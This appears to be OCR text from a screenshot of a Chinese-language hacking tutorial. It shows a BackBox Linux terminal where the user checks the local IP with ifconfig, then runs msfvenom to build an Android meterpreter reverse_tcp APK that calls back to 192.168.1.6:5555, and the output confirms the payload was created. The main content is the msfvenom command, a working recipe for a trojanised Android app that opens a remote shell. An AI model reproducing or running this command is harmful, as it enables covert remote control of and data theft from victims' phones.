 Terminal 终端 - root@leak:~/桌面
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@leak:~/桌面# ifconfig
eth0 Link encap:以太网 硬件地址 00:0c:29:e2:f0:1b
inet 地址:192.168.1.6 广播:192.168.1.255 掩码:255.255.255.0
inet6 地址: fe80::20c:29ff:fee2:f01b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:4462 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:2412 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:5528921 (5.5 MB) 发送字节:283726 (283.7 KB)
中断:19 基本地址:0x2000
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
接收数据包:452 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:452 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:120353 (120.3 KB) 发送字节:120353 (120.3 KB)
BACKBOX
root@leak:~/桌面# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.6 LPORT=5555 R > /root/
apk.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8194 bytes
root@leak:~/桌面#
黑客安全
黑客安全